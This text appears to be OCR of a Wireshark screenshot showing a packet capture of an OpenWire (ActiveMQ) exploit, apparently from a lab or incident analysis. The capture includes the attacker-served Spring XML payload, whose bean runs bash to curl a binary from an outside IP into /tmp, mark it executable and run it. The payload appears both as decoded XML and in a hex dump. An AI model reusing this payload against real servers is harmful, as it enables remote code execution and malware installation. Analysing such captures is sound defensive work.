 c119-OpenWire.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp
Time Source Destination Protocol Lengtl Info
1 0.000000 146.190.21.92 134.209.197.3 TCP 74 47284 → 61616 [SYN] Seq=0 Win=64240 Len=0 MSS=1361 SACK_PERM TSval=1396405556 TSecr=0 WS=128
2 0.000057 134.209.197.3 146.190.21.92 TCP 74 61616 → 47284 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=2437705586 TSecr=1396405556 WS=128
3 0.125383 146.190.21.92 134.209.197.3 TCP 66 47284 → 61616 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=1396405684 TSecr=2437705586
4 0.128779 134.209.197.3 146.190.21.92 OpenWi… 408 WireFormatInfo
5 0.130568 146.190.21.92 134.209.197.3 OpenWi… 190 ExceptionResponse[Malformed Packet]
6 0.130569 146.190.21.92 134.209.197.3 TCP 66 47284 → 61616 [FIN, ACK] Seq=125 Ack=1 Win=64256 Len=0 TSval=1396405685 TSecr=2437705586
7 0.130590 134.209.197.3 146.190.21.92 TCP 66 61616 → 47284 [ACK] Seq=343 Ack=125 Win=65280 Len=0 TSval=2437705717 TSecr=1396405684
8 0.131255 134.209.197.3 146.190.21.92 TCP 74 49750 → 8000 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=2437705717 TSecr=0 WS=128
9 0.134719 146.190.21.92 134.209.197.3 TCP 74 8000 → 49750 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=1153869097 TSecr=2437705717 WS=128
10 0.134750 134.209.197.3 146.190.21.92 TCP 66 49750 → 8000 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=2437705721 TSecr=1153869097
11 0.135061 134.209.197.3 146.190.21.92 HTTP 276 GET /invoice.xml HTTP/1.1
12 0.136170 146.190.21.92 134.209.197.3 TCP 66 8000 → 49750 [ACK] Seq=1 Ack=211 Win=65024 Len=0 TSval=1153869099 TSecr=2437705721
13 0.143668 146.190.21.92 134.209.197.3 TCP 258 8000 → 49750 [PSH, ACK] Seq=1 Ack=211 Win=65024 Len=192 TSval=1153869101 TSecr=2437705721 [TCP PDU reassembled in…
14 0.143668 146.190.21.92 134.209.197.3 HTTP/X… 882 HTTP/1.0 200 OK
15 0.143684 134.209.197.3 146.190.21.92 TCP 66 49750 → 8000 [ACK] Seq=211 Ack=193 Win=64128 Len=0 TSval=2437705730 TSecr=1153869101
<constructor-arg>
<list>
<!--value>open</value>\n <value>-a</value>\n <v
<value>
bash
</value>
<value>
-c
</value>
<value>
curl -s -o /tmp/docker http://128.199.52.72/docker; chmod +x /tmp/docker;
</value>
</list>
</constructor-arg>
</bean>
</beans>
0210 6c 63 75 6c 61 74 6f 72 3c 2f 76 61 6c 75 65 20 lculator </value
0220 2d 2d 3e 0a 20 20 20 20 20 20 20 20 20 20 20 20 -->·
0230 20 20 20 20 3c 76 61 6c 75 65 3e 62 61 73 68 3c <val ue>bash<
0240 2f 76 61 6c 75 65 3e 0a 20 20 20 20 20 20 20 20 /value>·
0250 20 20 20 20 20 20 20 20 3c 76 61 6c 75 65 3e 2d <value>-
0260 63 3c 2f 76 61 6c 75 65 3e 0a 20 20 20 20 20 20 c</value >·
0270 20 20 20 20 20 20 20 20 20 20 3c 76 61 6c 75 65 <value
0280 3e 63 75 72 6c 20 2d 73 20 2d 6f 20 2f 74 6d 70 >curl -s -o /tmp
0290 2f 64 6f 63 6b 65 72 20 68 74 74 70 3a 2f 2f 31 /docker http://1
02a0 32 38 2e 31 39 39 2e 35 32 2e 37 32 2f 64 6f 63 28.199.5 2.72/doc
02b0 6b 65 72 3b 20 63 68 6d 6f 64 20 2b 78 20 2f 74 ker; chm od +x /t
02c0 6d 70 2f 64 6f 63 6b 65 72 3b 20 2e 2f 74 6d 70 mp/docke r; ./tmp
02d0 2f 64 6f 63 6b 65 72 3c 2f 76 61 6c 75 65 3e 0a /docker< /value>·
02e0 20 20 20 20 20 20 20 20 20 20 20 20 3c 2f 6c 69 </li
02f0 73 74 3e 0a 20 20 20 20 20 20 20 20 20 20 20 20 st>·
0300 3c 2f 63 6f 6e 73 74 72 75 63 74 6f 72 2d 61 72 </constr uctor-ar
0310 67 3e 0a 20 20 20 20 20 20 20 20 3c 2f 62 65 61 g>· </bea
0320 6e 3e 0a 20 20 20 20 3c 2f 62 65 61 6e 73 3e 0a n>· < /beans>·
Frame (882 bytes) Reassembled TCP (1008 bytes) Decoded UTF-8 text (816 bytes)
CDATA (xml.cdata), 86 bytes Packets: 4889 · Displayed: 4889 (100.0%) Profile: Default